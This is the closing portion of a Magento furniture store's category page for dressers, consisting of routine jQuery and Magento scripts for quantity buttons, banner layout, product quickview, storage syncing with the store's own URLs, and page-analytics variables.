                    $('#'+qtyInput).val(qty);
            })(jQuery);
        });
        
    }
    function minusQty(qtyInput){
        require([
        'jquery'
        ], function(jQuery){
            (function($) {
                    qty = $('#'+qtyInput).attr('value');
                    qty = parseInt(qty);
                    
                    if(qty>1){
                        qty--;
                        $('#'+qtyInput).val(qty);
                    }
            })(jQuery);
        });
    }</script>
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".banner-intro .description").css("min-height",($(".banner-intro .banner-img").css("height")));
			$(".banner-intro .banner-img img ").css("min-height",($(".banner-intro .description").css("height")));
		});
	});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/hubfurniture.com.eg\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
            function ($, quickview) {
                $(document).ready(function () {
                    $('.mgs-quickview').bind('click', function () {
                        var prodUrl = $(this).attr('data-quickview-url');
                        if (prodUrl.length) {
                            quickview.displayContent(prodUrl);
                        }
                    });
                });
            });</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('type.identifier', 'catalog_category_view')
     smileTracker.addPageVar('type.label', 'Catalog Category')
     smileTracker.addPageVar('locale', 'en_US')
     smileTracker.addPageVar('domain', '127.0.0.1')
     } catch (err) {
        ;
    }</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('category.id', '41')
     smileTracker.addPageVar('category.label', 'Dresser')
     smileTracker.addPageVar('category.path', '1/2/4/33/41')
     smileTracker.addPageVar('category.breadcrumb', 'Bedroom|Shop By Item')
     smileTracker.addPageVar('product_list.page_count', '1')
     smileTracker.addPageVar('product_list.product_count', '10')
     smileTracker.addPageVar('product_list.current_page', '1')
     smileTracker.addPageVar('product_list.sort_order', 'position')
     smileTracker.addPageVar('product_list.sort_direction', 'asc')
     smileTracker.addPageVar('product_list.display_mode', 'grid')
     } catch (err) {
        ;
    }</script>
<script  type="text/javascript">
				require([
					'jquery'
				], function(jQuery){
					(function($) {
						jQuery(window).load(function(){
							jQuery(".page.messages").delay(8000).fadeOut('slow');
						});
					})(jQuery);
				});</script>
</body></html>